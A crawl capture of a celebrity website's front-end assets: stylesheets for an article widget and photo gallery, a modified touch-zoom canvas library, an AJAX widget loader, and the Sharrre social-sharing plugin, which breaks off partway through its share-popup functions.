  font-size: 13px;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .price .buy-btn {
  float: right;
  background-color: #F5C055;
  width: 75px;
  height: 32px;
  padding: 4px;
  border-radius: 22px;
  border: solid 5px #f5c055;
  line-height: 16px;
  vertical-align: middle;
}
.article-body .article-content-holder .article-content .aa-in-post-widget .price .buy-btn:hover {
  cursor: pointer;
}
.article-body .article-content-holder .article-content .aa-disclaimer {
  font-style: italic;
  font-size: 13px;
}
.itunes-link,
.google-link {
  display: inline-block;
  overflow: hidden;
  width: 120px;
  height: 40px;
  line-height: 0;
  font-size: 0;
}
.google-link {
  background: url(../images/google-play-badge.png) no-repeat;
  margin-left: -7px;
}
.itunes-link {
  background: url(https://linkmaker.itunes.apple.com/images/badges/en-us/badge_music-lrg.svg) no-repeat;
}


--- FILE ---
content_type: text/css; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-pi-gallery/css/style.css?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 61
content:
.gallery-canvas {
  position: relative;
  background-color: #d7d7d7;
  padding: 30px 10px;
}
.new_gallery:after {
  content: "NEXT GALLERY";
  font-family: arial;
  padding: 2px 0;
  font-size: 10px;
  text-align: center;
  background: #CE344F;
  color: #FFF;
  width: 94px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  z-index: 2;
}
.thumb-loading .slider-carousel--item-img {
  margin: 17px 0 0;
}
.gallery-postbox-preview {
  cursor: pointer;
}
.gallery-postbox-preview > * {
  display: inline-block;
  vertical-align: middle;
}
.gallery-postbox-preview .slider {
  display: inline-block;
  width: 16px;
  height: 26px;
  margin: 0 16px;
}
.gallery-postbox-preview .slider_prev {
  background: url('/wp-content/plugins/wp-pi-gallery/images/gallery_prev.png') no-repeat scroll;
}
.gallery-postbox-preview .slider_next {
  background: url('/wp-content/plugins/wp-pi-gallery/images/gallery_next.png') no-repeat scroll;
}
#content_section .handlediv {
  display: none;
}
#content_section h3.hndle {
  display: none;
}
#content_section .inside {
  margin: -1px -14px -15px -14px;
}


--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-pi-spinmedia-core/js/vendor/img-touch-canvas.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 2112
content:
/*
 =================================
 img-touch-canvas - v0.1
 http://github.com/rombdn/img-touch-canvas
 (c) 2013 Romain BEAUDON
 This code may be freely distributed under the MIT License
 This library has been heavily modified so do not upgrade
 =================================
 */


(function() {
    var root = this; //global object

    var ImgTouchCanvas = function(options) {
        if( !options || !options.canvas || !options.path) {
            throw 'ImgZoom constructor: missing arguments canvas or path';
        }

        this.options = options;
        this.canvas         = options.canvas;
        this.canvas.width   = this.canvas.clientWidth;
        this.canvas.height  = this.canvas.clientHeight;
        this.context        = this.canvas.getContext('2d');
        this.desktop = options.desktop || false; //non touch events
        this.doAnimation = true;
        this.position = options.position || {
                x: 0,
                y: 0
            };

        this.imgTexture = new Image();
        this.imgTexture.onload = this.init.bind(this);
        this.imgTexture.src = options.path;
        this.lastZoomScale = null;
        this.lastX = null;
        this.lastY = null;

        this.mdown = false; //desktop drag
        $('.sk-circle').css("display", "block")

    };

    ImgTouchCanvas.prototype = {
        init: function() {
            this.scale = this.options.scale || {
                    x: this.minScale(),
                    y: this.minScale()
                };
            this.init = true;
            this.checkRequestAnimationFrame();
            requestAnimationFrame(this.animate.bind(this));

            this.setEventListeners();

            window.addEventListener('resize', this.orientationChange.bind(this));

            this.centerImage();
            this.doZoom(1);

        },

        animate: function() {
            //set scale such as image cover all the canvas
            if(!this.init) {
                if(this.imgTexture.width) {
                    var scaleRatio = null;
                    if(this.canvas.clientWidth > this.canvas.clientHeight) {
                        scaleRatio = this.canvas.clientWidth / this.imgTexture.width
                    }
                    else {
                        scaleRatio = this.canvas.clientHeight / this.imgTexture.height;
                    }

                    this.scale.x = scaleRatio;
                    this.scale.y = scaleRatio;
                    this.init = true;
                }
            }

            this.context.clearRect(0, 0, this.canvas.width, this.canvas.height);

            this.context.drawImage(
                this.imgTexture,
                this.position.x, this.position.y,
                this.scale.x * this.imgTexture.width,
                this.scale.y * this.imgTexture.height);
                $('.sk-circle').css("display", "none");

            if(this.doAnimation) {
                requestAnimationFrame(this.animate.bind(this));
            }
        },

        orientationChange : function(e) {
            var height = screen.height,
                width = screen.width;
            if(window.innerHeight > window.innerWidth) {
                height = Math.max(screen.height, screen.width);
                width = Math.min(screen.height, screen.width);
            } else {
                height = Math.min(screen.height, screen.width);
                width = Math.max(screen.height, screen.width);
            }
            this.canvas.height = height;
            this.canvas.width = width;

            this.centerImage();
        },

        centerImage: function(){
            var x = (this.canvas.width/2)-((this.imgTexture.width * this.scale.x)/2);
            var y = (this.canvas.height/2)-((this.imgTexture.height * this.scale.y)/2);

            this.position = {
                x: x,
                y: y
            };
        },

        clear: function() {
            this.doAnimation = false;
            this.context.clearRect(0, 0, this.canvas.width, this.canvas.height);
        },

        /*
         *   Minimum scale
         *   No smaller than canvas
         */
        minScale: function() {
            var imgHeight = this.imgTexture.height,
                imgWidth = this.imgTexture.width;

            return Math.min(
                this.canvas.clientHeight / imgHeight,
                this.canvas.clientWidth / imgWidth
            );
        },

        gesturePinchZoom: function(event) {
            var zoom = false;

            if( event.targetTouches.length >= 2 ) {
                var p1 = event.targetTouches[0];
                var p2 = event.targetTouches[1];
                console.log(this.imgTexture.width);
                if(this.imgTexture.width > 800) {
                    var zoomScale = (Math.sqrt(Math.pow(p2.pageX - p1.pageX, 2) + Math.pow(p2.pageY - p1.pageY, 2))) * .2;
                }else{
                    var zoomScale = (Math.sqrt(Math.pow(p2.pageX - p1.pageX, 2) + Math.pow(p2.pageY - p1.pageY, 2))) * .4;
                }

                if( this.lastZoomScale ) {
                    zoom = zoomScale - this.lastZoomScale;
                }

                this.lastZoomScale = zoomScale;
            }

            return zoom;
        },

        doZoom: function(zoom) {
            if(!zoom) return;

            //new scale
            var currentScale = this.scale.x;
            var newScale = this.scale.x + zoom/100;

            var imgHeight = this.imgTexture.height,
                imgWidth = this.imgTexture.width;


            // Min scale is size of canvas
            if(imgWidth * newScale <= this.canvas.clientWidth
                && imgHeight * newScale <= this.canvas.clientHeight) {
                newScale = this.minScale();
            }
            if(newScale > 1) {
                newScale = 1;
            }

            //some helpers
            var deltaScale = newScale - currentScale;
            var currentWidth    = (this.imgTexture.width * this.scale.x);
            var currentHeight   = (this.imgTexture.height * this.scale.y);
            var deltaWidth  = this.imgTexture.width*deltaScale;
            var deltaHeight = this.imgTexture.height*deltaScale;

            //by default scale doesnt change position and only add/remove pixel to right and bottom
            //so we must move the image to the left to keep the image centered
            //ex: coefX and coefY = 0.5 when image is centered <=> move image to the left 0.5x pixels added to the right
            var canvasmiddleX = this.canvas.clientWidth / 2;
            var canvasmiddleY = this.canvas.clientHeight / 2;
            var xonmap = (-this.position.x) + canvasmiddleX;
            var yonmap = (-this.position.y) + canvasmiddleY;
            var coefX = -xonmap / (currentWidth);
            var coefY = -yonmap / (currentHeight);
            var newPosX = this.position.x + deltaWidth*coefX;
            var newPosY = this.position.y + deltaHeight*coefY;
            //finally affectations
            this.scale.x    = newScale;
            this.scale.y    = newScale;
            this.position.x = newPosX;
            this.position.y = newPosY;
        },

        doMove: function(relativeX, relativeY) {
            if(this.lastX && this.lastY) {
                var deltaX = relativeX - this.lastX;
                var deltaY = relativeY - this.lastY;
                this.position.x += deltaX;
                this.position.y += deltaY;
            }

            this.lastX = relativeX;
            this.lastY = relativeY;
        },

        setEventListeners: function() {
            // touch
            this.canvas.addEventListener('touchstart', function(e) {
                this.lastX          = null;
                this.lastY          = null;
                this.lastZoomScale  = null;
            }.bind(this));

            this.canvas.addEventListener('touchmove', function(e) {
                e.preventDefault();

                if(e.targetTouches.length == 2) { //pinch
                    this.doZoom(this.gesturePinchZoom(e));
                }
                else if(e.targetTouches.length == 1) {
                    var relativeX = e.targetTouches[0].pageX - this.canvas.getBoundingClientRect().left;
                    var relativeY = e.targetTouches[0].pageY - this.canvas.getBoundingClientRect().top;
                    this.doMove(relativeX, relativeY);
                }
            }.bind(this));

            if(this.desktop) {
                // keyboard+mouse
                window.addEventListener('keyup', function(e) {
                    if(e.keyCode == 187 || e.keyCode == 61) { //+
                        this.doZoom(5);
                    }
                    else if(e.keyCode == 54) {//-
                        this.doZoom(-5);
                    }
                }.bind(this));

                window.addEventListener('mousedown', function(e) {
                    this.mdown = true;
                    this.lastX = null;
                    this.lastY = null;
                }.bind(this));

                window.addEventListener('mouseup', function(e) {
                    this.mdown = false;
                }.bind(this));

                window.addEventListener('mousemove', function(e) {
                    var relativeX = e.pageX - this.canvas.getBoundingClientRect().left;
                    var relativeY = e.pageY - this.canvas.getBoundingClientRect().top;

                    if(e.target == this.canvas && this.mdown) {
                        this.doMove(relativeX, relativeY);
                    }

                    if(relativeX <= 0 || relativeX >= this.canvas.clientWidth || relativeY <= 0 || relativeY >= this.canvas.clientHeight) {
                        this.mdown = false;
                    }
                }.bind(this));
            }
        },

        checkRequestAnimationFrame: function() {
            var lastTime = 0;
            var vendors = ['ms', 'moz', 'webkit', 'o'];
            for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
                window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
                window.cancelAnimationFrame =
                    window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
            }

            if (!window.requestAnimationFrame) {
                window.requestAnimationFrame = function(callback, element) {
                    var currTime = new Date().getTime();
                    var timeToCall = Math.max(0, 16 - (currTime - lastTime));
                    var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                        timeToCall);
                    lastTime = currTime + timeToCall;
                    return id;
                };
            }

            if (!window.cancelAnimationFrame) {
                window.cancelAnimationFrame = function(id) {
                    clearTimeout(id);
                };
            }
        }
    };

    root.ImgTouchCanvas = ImgTouchCanvas;
}).call(this);

--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-pi-spinmedia-widgets/js/ajax-widgets.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 51
content:
var smg = smg || {};

smg['plugins'] = smg.plugins || {};

(function($, plugins) {

    var ajaxSelf;

    plugins.ajaxWidgets = {
        'ajaxURL': '/ajax',
        'widgetDivs': false,

        init: function() {
            ajaxSelf = this;

            ajaxSelf.widgetDivs = $('div.ajax-widget');
            var widgetList = ajaxSelf.getWidgetList();
            
            if (widgetList.length > 0) {
                $.get(ajaxSelf.ajaxURL, {action: 'get_sm_ajax_widgets', widgetList: widgetList}).done(function(r) {
                    Object.keys(r).forEach(function(key) {
                        ajaxSelf.widgetDivs.filter('[data-widget-id="' + key + '"]').replaceWith(r[key]);
                    });
                });    
            }
        },

        getWidgetList: function() {
            var result = [];

            ajaxSelf.widgetDivs.each(function(e) {
                result.push($(this).attr('data-widget-id'));
            });

            return result;
        }
    };

    // TODO: make this happen sooner than doc ready?
    $(document).ready(function() {
        plugins.ajaxWidgets.init();
    });

})(jQuery, smg.plugins);

--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/themes/celebslam/assets/js/all.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: 7222
content:
var smg = smg || {};
smg['cs'] = smg['cs'] || {};

(function($, cs, common){

    cs.common = {
        init: function() {
            common.init_search_hover();
            common.init_social();
            common.init_social_scrolling();

        }
    };

    $(document).ready(function(){
        cs.common.init();
        CLARITY.push({
            use: ['ads'],
            run : function(Ads){
                setTimeout(function(){
                    smg.common.init_ad_scrolling(Ads);
                }, 2000);
            }
        });
    });

})(jQuery, smg.cs, smg.common);

/*!
 *  Sharrre.com - Make your sharing widget!
 *  Version: beta 1.3.5
 *  Author: Julien Hany
 *  License: MIT http://en.wikipedia.org/wiki/MIT_License or GPLv2 http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

/**
 *  Adds a param to the URL
 * @param paramName
 * @param paramValue
 */
addURLParam = function (url, paramName, paramValue) {
    if (url.indexOf(paramName + "=") >= 0) {
        var prefix = url.substring(0, url.indexOf(paramName));
        var suffix = url.substring(url.indexOf(paramName));
        suffix = suffix.substring(suffix.indexOf("=") + 1);
        suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
        url = prefix + paramName + "=" + paramValue + suffix;
    }
    else {
        if (url.indexOf("?") < 0)
            url += "?" + paramName + "=" + paramValue;
        else
            url += "&" + paramName + "=" + paramValue;
    }
    return url;
};


/**
 * Track to GA via GTM
 */
sharrre_track = function (site, action, targetUrl) {
    if (typeof dataLayer !== 'undefined') {
        dataLayer.push({
                           "event" : "track-social",
                           "action": site,
                           "label" : action
                       });
    }
};

(function ($, window, document, undefined) {

    /* Defaults
     ================================================== */
    var pluginName = 'sharrre',
        defaults = {
            className     : 'sharrre',
            share         : {
                googlePlus : false,
                facebook   : false,
                twitter    : false,
                digg       : false,
                delicious  : false,
                stumbleupon: false,
                linkedin   : false,
                pinterest  : false,
                reddit     : false,
                email      : false,
                sms        : false,
                whatsapp   : false,
                tumblr     : false
            },
            shareTotal    : 0,
            template      : '',
            title         : '',
            url           : document.location.href,
            utmSource     : false,
            text          : document.title,
            urlCurl       : '/wp-content/plugins/wp-pi-sharrre/sharrre.php',  //PHP script for google plus...
            count         : {}, //counter by social network
            total         : 0,  //total of sharing
            shorterTotal  : true, //show total by k or M when number is to big
            enableHover   : true, //disable if you want to personalize hover event with callback
            enableCounter : true, //disable if you just want use buttons
            enableTracking: false, //tracking with google analitycs
            hover         : function () {
            }, //personalize hover event with this callback function
            hide          : function () {
            }, //personalize hide event with this callback function
            click         : function () {
            }, //personalize click event with this callback function
            render        : function () {
            }, //personalize render event with this callback function
            buttons       : {  //settings for buttons
                googlePlus : {  //http://www.google.com/webmasters/+1/button/
                    url       : '',  //if you need to personnalize button url
                    urlCount  : false,  //if you want to use personnalize button url on global counter
                    size      : 'medium',
                    lang      : 'en-US',
                    annotation: ''
                },
                facebook   : { //http://developers.facebook.com/docs/reference/plugins/like/
                    url        : '',  //if you need to personalize url button
                    urlCount   : false,  //if you want to use personnalize button url on global counter
                    action     : 'like',
                    layout     : 'button_count',
                    width      : '',
                    send       : 'false',
                    faces      : 'false',
                    colorscheme: '',
                    font       : '',
                    lang       : 'en_US'
                },
                twitter    : {  //http://twitter.com/about/resources/tweetbutton
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    count   : 'horizontal',
                    hashtags: '',
                    via     : '',
                    related : '',
                    lang    : 'en'
                },
                digg       : { //http://about.digg.com/downloads/button/smart
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    type    : 'DiggCompact'
                },
                delicious  : {
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    size    : 'medium' //medium or tall
                },
                stumbleupon: {  //http://www.stumbleupon.com/badges/
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    layout  : '1'
                },
                linkedin   : {  //http://developer.linkedin.com/plugins/share-button
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    counter : ''
                },
                pinterest  : { //http://pinterest.com/about/goodies/
                    url        : '',  //if you need to personalize url button
                    media      : '',
                    description: '',
                    layout     : 'horizontal'
                },
                reddit     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                email     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                sms     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                whatsapp     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                tumblr     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                }
            }
        },
        /* Json URL to get count number
         ================================================== */
        urlJson = {
            googlePlus: "",

            //new FQL method by Sire
            facebook  : "https://graph.facebook.com/fql?q=SELECT%20url,%20normalized_url,%20share_count,%20like_count,%20comment_count,%20total_count,commentsbox_count,%20comments_fbid,%20click_count%20FROM%20link_stat%20WHERE%20url=%27{url}%27&callback=?",
            //old method facebook: "http://graph.facebook.com/?id={url}&callback=?",
            //facebook : "http://api.ak.facebook.com/restserver.php?v=1.0&method=links.getStats&urls={url}&format=json"

            twitter    : "http://cdn.api.twitter.com/1/urls/count.json?url={url}&callback=?",
            digg       : "http://services.digg.com/2.0/story.getInfo?links={url}&type=javascript&callback=?",
            delicious  : 'http://feeds.delicious.com/v2/json/urlinfo/data?url={url}&callback=?',
            //stumbleupon: "http://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}&format=jsonp&callback=?",
            stumbleupon: "",
            linkedin   : "http://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",
            pinterest  : "http://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",
            reddit     : "http://buttons.reddit.com/button_info.json?url={url}"
        },
        /* Load share buttons asynchronously
         ================================================== */
        loadButton = {
            googlePlus : function (self) {
                var sett = self.options.buttons.googlePlus;
                //$(self.element).find('.buttons').append('<div class="button googleplus"><g:plusone size="'+self.options.buttons.googlePlus.size+'" href="'+self.options.url+'"></g:plusone></div>');
                $(self.element).find('.buttons').append('<div class="button googleplus"><div class="g-plusone" data-size="' + sett.size + '" data-href="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-annotation="' + sett.annotation + '"></div></div>');
                window.___gcfg = {
                    lang: self.options.buttons.googlePlus.lang
                };
                var loading = 0;
                if (typeof gapi === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var po = document.createElement('script');
                        po.type = 'text/javascript';
                        po.async = true;
                        po.src = '//apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(po, s);
                    })();
                }
                else {
                    gapi.plusone.go();
                }
            },
            facebook   : function (self) {
                var sett = self.options.buttons.facebook;
                $(self.element).find('.buttons').append('<div class="button facebook"><div id="fb-root"></div><div class="fb-like" data-href="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-send="' + sett.send + '" data-layout="' + sett.layout + '" data-width="' + sett.width + '" data-show-faces="' + sett.faces + '" data-action="' + sett.action + '" data-colorscheme="' + sett.colorscheme + '" data-font="' + sett.font + '" data-via="' + sett.via + '"></div></div>');
                var loading = 0;
                if (typeof FB === 'undefined' && loading == 0) {
                    loading = 1;
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) {
                            return;
                        }
                        js = d.createElement(s);
                        js.id = id;
                        js.src = '//connect.facebook.net/' + sett.lang + '/all.js#xfbml=1';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                }
                else {
                    FB.XFBML.parse();
                }
            },
            twitter    : function (self) {
                var sett = self.options.buttons.twitter;
                $(self.element).find('.buttons').append('<div class="button twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-count="' + sett.count + '" data-text="' + self.options.text + '" data-via="' + sett.via + '" data-hashtags="' + sett.hashtags + '" data-related="' + sett.related + '" data-lang="' + sett.lang + '">Tweet</a></div>');
                var loading = 0;
                if (typeof twttr === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var twitterScriptTag = document.createElement('script');
                        twitterScriptTag.type = 'text/javascript';
                        twitterScriptTag.async = true;
                        twitterScriptTag.src = '//platform.twitter.com/widgets.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(twitterScriptTag, s);
                    })();
                }
                else {
                    $.ajax({url: '//platform.twitter.com/widgets.js', dataType: 'script', cache: true}); //http://stackoverflow.com/q/6536108
                }
            },
            digg       : function (self) {
                var sett = self.options.buttons.digg;
                $(self.element).find('.buttons').append('<div class="button digg"><a class="DiggThisButton ' + sett.type + '" rel="nofollow external" href="http://digg.com/submit?url=' + encodeURIComponent((sett.url !== '' ? sett.url : self.options.url)) + '"></a></div>');
                var loading = 0;
                if (typeof __DBW === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var s = document.createElement('SCRIPT'), s1 = document.getElementsByTagName('SCRIPT')[0];
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//widgets.digg.com/buttons.js';
                        s1.parentNode.insertBefore(s, s1);
                    })();
                }
            },
            delicious  : function (self) {
                if (self.options.buttons.delicious.size == 'tall') {//tall
                    var css = 'width:50px;',
                        cssCount = 'height:35px;width:50px;font-size:15px;line-height:35px;',
                        cssShare = 'height:18px;line-height:18px;margin-top:3px;';
                }
                else {//medium
                    var css = 'width:93px;',
                        cssCount = 'float:right;padding:0 3px;height:20px;width:26px;line-height:20px;',
                        cssShare = 'float:left;height:20px;line-height:20px;';
                }
                var count = self.shorterTotal(self.options.count.delicious);
                if (typeof count === "undefined") {
                    count = 0;
                }
                $(self.element).find('.buttons').append(
                    '<div class="button delicious"><div style="' + css + 'font:12px Arial,Helvetica,sans-serif;cursor:pointer;color:#666666;display:inline-block;float:none;height:20px;line-height:normal;margin:0;padding:0;text-indent:0;vertical-align:baseline;">' +
                    '<div style="' + cssCount + 'background-color:#fff;margin-bottom:5px;overflow:hidden;text-align:center;border:1px solid #ccc;border-radius:3px;">' + count + '</div>' +
                    '<div style="' + cssShare + 'display:block;padding:0;text-align:center;text-decoration:none;width:50px;background-color:#7EACEE;border:1px solid #40679C;border-radius:3px;color:#fff;">' +
                    '<img src="http://www.delicious.com/static/img/delicious.small.gif" height="10" width="10" alt="Delicious" /> Add</div></div></div>');

                $(self.element).find('.delicious').on('click', function () {
                    self.openPopup('delicious');
                });
            },
            stumbleupon: function (self) {
                var sett = self.options.buttons.stumbleupon;
                $(self.element).find('.buttons').append('<div class="button stumbleupon"><su:badge layout="' + sett.layout + '" location="' + (sett.url !== '' ? sett.url : self.options.url) + '"></su:badge></div>');
                var loading = 0;
                if (typeof STMBLPN === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var li = document.createElement('script');
                        li.type = 'text/javascript';
                        li.async = true;
                        li.src = '//platform.stumbleupon.com/1/widgets.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(li, s);
                    })();
                    s = window.setTimeout(function () {
                        if (typeof STMBLPN !== 'undefined') {
                            STMBLPN.processWidgets();
                            clearInterval(s);
                        }
                    }, 500);
                }
                else {
                    STMBLPN.processWidgets();
                }
            },
            linkedin   : function (self) {
                var sett = self.options.buttons.linkedin;
                $(self.element).find('.buttons').append('<div class="button linkedin"><script type="in/share" data-url="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-counter="' + sett.counter + '"></script></div>');
                var loading = 0;
                if (typeof window.IN === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var li = document.createElement('script');
                        li.type = 'text/javascript';
                        li.async = true;
                        li.src = '//platform.linkedin.com/in.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(li, s);
                    })();
                }
                else {
                    window.IN.init();
                }
            },
            pinterest  : function (self) {
                var sett = self.options.buttons.pinterest;
                $(self.element).find('.buttons').append('<div class="button pinterest"><a href="http://pinterest.com/pin/create/button/?url=' + (sett.url !== '' ? sett.url : self.options.url) + '&media=' + sett.media + '&description=' + sett.description + '" class="pin-it-button" count-layout="' + sett.layout + '">Pin It</a></div>');

                (function () {
                    var li = document.createElement('script');
                    li.type = 'text/javascript';
                    li.async = true;
                    li.src = '//assets.pinterest.com/js/pinit.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(li, s);
                })();
            },
            reddit     : function (self) {
            },
            email     : function (self) {
            },
            sms     : function (self) {
            },
            whatsapp     : function (self) {
            },
            tumblr     : function (self) {
            }
        },
        /* Tracking for Google Analytics
         ================================================== */
        tracking = {
            googlePlus : function () {
            },
            facebook   : function () {
                //console.log('facebook');
                fb = window.setInterval(function () {
                    if (typeof FB !== 'undefined') {
                        FB.Event.subscribe('edge.create', function (targetUrl) {
                            sharrre_track('facebook', 'like', targetUrl);
                        });
                        FB.Event.subscribe('edge.remove', function (targetUrl) {
                            sharrre_track('facebook', 'unlike', targetUrl);
                        });
                        FB.Event.subscribe('message.send', function (targetUrl) {
                            sharrre_track('facebook', 'send', targetUrl);
                        });
                        clearInterval(fb);
                    }
                }, 1000);
            },
            twitter    : function () {
                tw = window.setInterval(function () {
                    if (typeof twttr !== 'undefined') {
                        twttr.events.bind('tweet', function (event) {
                            if (event) {
                                sharrre_track('twitter', 'tweet');
                            }
                        });
                        clearInterval(tw);
                    }
                }, 1000);
            },
            digg       : function () {
                //if somenone find a solution, mail me !
                /*$(this.element).find('.digg').on('click', function(){
                 _gaq.push(['_trackSocial', 'digg', 'add']);
                 });*/
            },
            delicious  : function () {
            },
            stumbleupon: function () {
            },
            linkedin   : function () {
                function LinkedInShare() {
                    sharrre_track('linkedin', 'share');
                }
            },
            pinterest  : function () {
                //if somenone find a solution, mail me !
            },
            reddit     : function () {
            },
            email     : function () {
            },
            sms     : function () {
            },
            whatsapp     : function () {
            },
            tumblr     : function (self) {
            }
        },
        /* Popup for each social network
         ================================================== */
        popup = {
            googlePlus : function (opt) {
                var share_url = (opt.buttons.googlePlus.url !== '' ? opt.buttons.googlePlus.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open("https://plus.google.com/share?hl=" + opt.buttons.googlePlus.lang + "&url=" + encodeURIComponent(share_url), "", "toolbar=0, status=0, width=515, height=475");
            },
            facebook   : function (opt) {
                var share_url = (opt.buttons.facebook.url !== '' ? opt.buttons.facebook.url : opt.url)
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open("http://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(share_url), "", "toolbar=0, status=0, width=600, height=500");
            },
            twitter    : function (opt) {
                var share_url = (opt.buttons.twitter.url !== '' ? opt.buttons.twitter.url : opt.url)
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");

                window.open("https://twitter.com/intent/tweet?text=" + encodeURIComponent(opt.text) + "&url=" + encodeURIComponent(share_url) + (opt.buttons.twitter.via !== '' ? '&via=' + opt.buttons.twitter.via : ''), "", "toolbar=0, status=0, width=650, height=360");
            },
            digg       : function (opt) {
                var share_url = (opt.buttons.digg.url !== '' ? opt.buttons.digg.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open("http://digg.com/tools/diggthis/submit?url=" + encodeURIComponent(share_url) + "&title=" + opt.text + "&related=true&style=true", "", "toolbar=0, status=0, width=650, height=360");
            },
            delicious  : function (opt) {
                var share_url = (opt.buttons.delicious.url !== '' ? opt.buttons.delicious.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://www.delicious.com/save?v=5&noui&jump=close&url=' + encodeURIComponent(share_url) + '&title=' + opt.text, 'delicious', 'toolbar=no,width=550,height=550');
            },
            stumbleupon: function (opt) {
                var share_url = (opt.buttons.stumbleupon.url !== '' ? opt.buttons.stumbleupon.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://www.stumbleupon.com/badge/?url=' + encodeURIComponent(share_url), 'stumbleupon', 'toolbar=no,width=550,height=550');
            },
            linkedin   : function (opt) {
                var share_url = (opt.buttons.linkedin.url !== '' ? opt.buttons.linkedin.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('https://www.linkedin.com/cws/share?url=' + encodeURIComponent(share_url) + '&token=&isFramed=true', 'linkedin', 'toolbar=no,width=550,height=550');
            },
            pinterest  : function (opt) {
                var share_url = (opt.buttons.pinterest.url !== '' ? opt.buttons.pinterest.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://pinterest.com/pin/create/button/?url=' + encodeURIComponent(share_url) + '&media=' + encodeURIComponent(opt.media) + '&description=' + opt.text, 'pinterest', 'toolbar=no,width=700,height=300');
            },
            reddit     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://www.reddit.com/submit?url=' + encodeURIComponent(share_url) + '&title=' + encodeURIComponent(document.title), 'reddit', 'toolbar=no,width=850,height=615');
            },
            email     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.location.href = "mailto:?subject=" + encodeURIComponent(opt.text) + "&body=Article: " + encodeURIComponent(share_url);
            },
            sms     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                var sms = "sms:;body=";
                if (/Android/i.test(navigator.userAgent)) {
                    sms = 'sms:?body=Check out this article: ';
                } else if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                    sms = 'sms:&body=Check out this article: ';
                }
                window.location.href = sms + encodeURIComponent(share_url);
            },
            whatsapp     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.location.href = 'whatsapp://send?text=' + encodeURIComponent(share_url);
            },
            tumblr     : function (opt) {
                var share_url = opt.url;
